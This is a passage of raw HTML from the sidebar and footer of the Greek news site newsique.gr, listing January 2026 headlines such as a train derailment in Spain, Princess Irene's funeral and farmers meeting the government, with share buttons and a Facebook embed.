							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-9345908d7b91e3c510fadf2031962f86" id="newsi-9345908d7b91e3c510fadf2031962f86"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-ae40e3792befcef8c62d54bb13e9a872" id="newsi-ae40e3792befcef8c62d54bb13e9a872"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-f77194d94c6df75e373b9d65517978ca" id="newsi-f77194d94c6df75e373b9d65517978ca"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593557">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/penthos-stin-ispania-meta-ton-ektrochiasmo-trenon-toulachiston-24-nekroi/" aria-label="Πένθος στην Ισπανία μετά τον εκτροχιασμό τρένων &#8211; Τουλάχιστον 39 νεκροί">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/spain_train1.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/penthos-stin-ispania-meta-ton-ektrochiasmo-trenon-toulachiston-24-nekroi/" rel="bookmark">Πένθος στην Ισπανία μετά τον εκτροχιασμό τρένων &#8211; Τουλάχιστον 39 νεκροί</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593605">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/afximeni-kinisi-stin-attiki/" aria-label="Αυξημένη κίνηση στην Αττική">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kifisos-kinisi-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/afximeni-kinisi-stin-attiki/" rel="bookmark">Αυξημένη κίνηση στην Αττική</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593598">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/" aria-label="Το ύστατο χαίρε στην πριγκίπισσα Ειρήνη &#8211; Η εξόδιος ακολουθία στην Μητρόπολη και η ταφή στο Τατόι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/f35c99b4-6816835-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/" rel="bookmark">Το ύστατο χαίρε στην πριγκίπισσα Ειρήνη &#8211; Η εξόδιος ακολουθία στην Μητρόπολη και η ταφή στο Τατόι</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593594">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/" aria-label="Γκουτέρες: «Οι ΗΠΑ πιστεύουν ότι η δύναμή τους έχει μεγαλύτερη σημασία από το διεθνές δίκαιο»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/06/guteres-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/" rel="bookmark">Γκουτέρες: «Οι ΗΠΑ πιστεύουν ότι η δύναμή τους έχει μεγαλύτερη σημασία από το διεθνές δίκαιο»</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593594 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/" aria-label="Γκουτέρες: «Οι ΗΠΑ πιστεύουν ότι η δύναμή τους έχει μεγαλύτερη σημασία από το διεθνές δίκαιο»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/06/guteres-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/" rel="bookmark">Γκουτέρες: «Οι ΗΠΑ πιστεύουν ότι η δύναμή τους έχει μεγαλύτερη σημασία από το διεθνές δίκαιο»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T09:47:27+02:00">8 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γκουτέρες: «Οι ΗΠΑ πιστεύουν ότι η δύναμή τους έχει μεγαλύτερη σημασία από το διεθνές δίκαιο»&amp;url=https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593598 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/" aria-label="Το ύστατο χαίρε στην πριγκίπισσα Ειρήνη &#8211; Η εξόδιος ακολουθία στην Μητρόπολη και η ταφή στο Τατόι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/f35c99b4-6816835-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/" rel="bookmark">Το ύστατο χαίρε στην πριγκίπισσα Ειρήνη &#8211; Η εξόδιος ακολουθία στην Μητρόπολη και η ταφή στο Τατόι</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T09:22:19+02:00">33 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Το ύστατο χαίρε στην πριγκίπισσα Ειρήνη &#8211; Η εξόδιος ακολουθία στην Μητρόπολη και η ταφή στο Τατόι&amp;url=https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593589 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/nea-stoicheia-stin-ypothesi-exafanisis-tis-16chronis-loras/" aria-label="Νέα στοιχεία στην υπόθεση εξαφάνισης της 16χρονης Λόρας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/LORA-3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/nea-stoicheia-stin-ypothesi-exafanisis-tis-16chronis-loras/" rel="bookmark">Νέα στοιχεία στην υπόθεση εξαφάνισης της 16χρονης Λόρας</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T09:00:47+02:00">55 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/nea-stoicheia-stin-ypothesi-exafanisis-tis-16chronis-loras/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νέα στοιχεία στην υπόθεση εξαφάνισης της 16χρονης Λόρας&amp;url=https://newsique.gr/nea-stoicheia-stin-ypothesi-exafanisis-tis-16chronis-loras/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593605 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/afximeni-kinisi-stin-attiki/" aria-label="Αυξημένη κίνηση στην Αττική">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kifisos-kinisi-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/afximeni-kinisi-stin-attiki/" rel="bookmark">Αυξημένη κίνηση στην Αττική</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T08:59:32+02:00">56 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/afximeni-kinisi-stin-attiki/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Αυξημένη κίνηση στην Αττική&amp;url=https://newsique.gr/afximeni-kinisi-stin-attiki/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593581 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/erchetai-to-komma-karystianou-ta-nea-stoicheia/" aria-label="Έρχεται το κόμμα Καρυστιανού; Τα νέα στοιχεία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/karistianou2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/erchetai-to-komma-karystianou-ta-nea-stoicheia/" rel="bookmark">Έρχεται το κόμμα Καρυστιανού; Τα νέα στοιχεία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T08:17:43+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/erchetai-to-komma-karystianou-ta-nea-stoicheia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Έρχεται το κόμμα Καρυστιανού; Τα νέα στοιχεία&amp;url=https://newsique.gr/erchetai-to-komma-karystianou-ta-nea-stoicheia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593579 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sto-maximou-oi-agrotes-ypsiles-apaitiseis-kai-chamiles-prosdokies/" aria-label="Στο Μαξίμου οι αγρότες: Υψηλές απαιτήσεις και χαμηλές προσδοκίες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/AGROTES2-1.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/sto-maximou-oi-agrotes-ypsiles-apaitiseis-kai-chamiles-prosdokies/" rel="bookmark">Στο Μαξίμου οι αγρότες: Υψηλές απαιτήσεις και χαμηλές προσδοκίες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T08:16:52+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/sto-maximou-oi-agrotes-ypsiles-apaitiseis-kai-chamiles-prosdokies/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στο Μαξίμου οι αγρότες: Υψηλές απαιτήσεις και χαμηλές προσδοκίες&amp;url=https://newsique.gr/sto-maximou-oi-agrotes-ypsiles-apaitiseis-kai-chamiles-prosdokies/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2dbdcd4ddf2dcd7c5c1dbc3c7d79cd5c0">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593594 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/" aria-label="Γκουτέρες: «Οι ΗΠΑ πιστεύουν ότι η δύναμή τους έχει μεγαλύτερη σημασία από το διεθνές δίκαιο»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/06/guteres-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/" rel="bookmark">Γκουτέρες: «Οι ΗΠΑ πιστεύουν ότι η δύναμή τους έχει μεγαλύτερη σημασία από το διεθνές δίκαιο»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T09:47:27+02:00">11 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γκουτέρες: «Οι ΗΠΑ πιστεύουν ότι η δύναμή τους έχει μεγαλύτερη σημασία από το διεθνές δίκαιο»&amp;url=https://newsique.gr/gkouteres-oi-ipa-pistevoun-oti-i-dynami-tous-echei-megalyteri-simasia-apo-to-diethnes-dikaio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593598 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/" aria-label="Το ύστατο χαίρε στην πριγκίπισσα Ειρήνη &#8211; Η εξόδιος ακολουθία στην Μητρόπολη και η ταφή στο Τατόι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/f35c99b4-6816835-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/" rel="bookmark">Το ύστατο χαίρε στην πριγκίπισσα Ειρήνη &#8211; Η εξόδιος ακολουθία στην Μητρόπολη και η ταφή στο Τατόι</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T09:22:19+02:00">36 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Το ύστατο χαίρε στην πριγκίπισσα Ειρήνη &#8211; Η εξόδιος ακολουθία στην Μητρόπολη και η ταφή στο Τατόι&amp;url=https://newsique.gr/to-ystato-chaire-stin-prigkipissa-eirini-i-exodios-akolouthia-stin-mitropoli-kai-i-tafi-sto-tatoi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593589 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/nea-stoicheia-stin-ypothesi-exafanisis-tis-16chronis-loras/" aria-label="Νέα στοιχεία στην υπόθεση εξαφάνισης της 16χρονης Λόρας">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/LORA-3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
